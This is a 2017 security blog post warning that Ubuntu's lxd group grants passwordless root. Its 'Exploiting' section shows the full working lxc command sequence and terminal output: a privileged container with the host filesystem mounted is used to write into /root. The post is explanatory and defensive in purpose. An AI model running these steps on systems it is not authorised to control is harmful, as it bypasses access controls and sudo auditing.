Booj thoughts on security
Privilege Escalation via lxd

LXD is Ubuntu’s container manager utilising linux containers. It could be considered to act in the same sphere as docker,
The lxd group should be considered harmful in the same way the docker group is. Under no circumstances should a user in a local container be given access to the lxd group. This is because it’s entirely trivial to exploit.
Firstly, I’d check if your user is a member of this group, because chances are that if you’ve installed it and are a sudoer, that you are. Upon installation, lxd automatically adds every user to the lxd group. Whilst this could be considered okay, considering that a sudoer automatically has root access, it forgets that sudo has auditing capabilities in place, and does require a password to perform any actions that would be required by root. In fact, merely installing lxd is equivalent to adding the following in your sudoers file.
admin ALL=NOPASSWD: ALL
If someone gains access to the admin account then immediately they have full root access without a password. Consider an ssh private key escaping into the wild or an outdated service running under this user, and suddenly an attacker who still hasn’t cracked the admin accounts password has full root access, all because you installed lxd.
ubuntu@ubuntu:~$ cat /etc/passwd | grep 1000
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
ubuntu@ubuntu:~$ cat /etc/group | grep ubuntu
adm:x:4:syslog,ubuntu
cdrom:x:24:ubuntu
sudo:x:27:ubuntu
dip:x:30:ubuntu
plugdev:x:46:ubuntu
lpadmin:x:113:ubuntu
ubuntu:x:1000:
sambashare:x:128:ubuntu
ubuntu@ubuntu:~$ sudo su
[sudo] password for ubuntu:
root@ubuntu:/home/ubuntu# apt-get install lxd
----SNIP----
root@ubuntu:/home/ubuntu# cat /etc/passwd | grep 1000
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
root@ubuntu:/home/ubuntu# cat /etc/group | grep ubuntu
adm:x:4:syslog,ubuntu
cdrom:x:24:ubuntu
sudo:x:27:ubuntu
dip:x:30:ubuntu
plugdev:x:46:ubuntu
lpadmin:x:113:ubuntu
ubuntu:x:1000:
sambashare:x:128:ubuntu
lxd:x:129:ubuntu
I’m not arguing against the existence of the lxd group, merely that it increases your attack surface without notifying the user at all. Discovering this was down to a user not realising the power this group gave their account, and whilst sudo privilege was removed, lxd access was not.
Exploiting
So it’s all good me harping on about the security risks but lets see it in action. I only found this thanks to #2003
ubuntu@ubuntu:~$ lxc init ubuntu:16.04 test -c security.privileged=true
Creating test
ubuntu@ubuntu:~$ lxc config device add test whatever disk source=/ path=/mnt/root recursive=true
Device whatever added to test
ubuntu@ubuntu:~$ lxc start test
ubuntu@ubuntu:~$ lxc exec test bash
Here we have created an lxc container, assigned it security privileges and mounted the full disk under /mnt/root.
ubuntu@ubuntu:~$ lxc exec test bash
root@test:~# cd /mnt/root
root@test:/mnt/root# ls
bin cdrom etc initrd.img lib64 media opt root sbin srv tmp var
boot dev home lib lost+found mnt proc run snap sys usr vmlinuz
root@test:/mnt/root# cd root
root@test:/mnt/root/root# ls
root@test:/mnt/root/root# touch ICanDoWhatever
root@test:/mnt/root/root# exit
exit
ubuntu@ubuntu:~$ cat /root/ICanDoWhatever
cat: /root/ICanDoWhatever: Permission denied
ubuntu@ubuntu:~$ sudo su
root@ubuntu:/home/ubuntu# cat /root/ICanDoWhatever
root@ubuntu:/home/ubuntu# ls /root
ICanDoWhatever
root@ubuntu:/home/ubuntu#
So now see how we haven’t once typed our password in or escalated privileges manually. We could even remove ourselves from sudoers and do all this, making root escalation trivial. Lesson learnt, use the lxd group with care.
Written on September 26th, 2017 by Josiah Beverton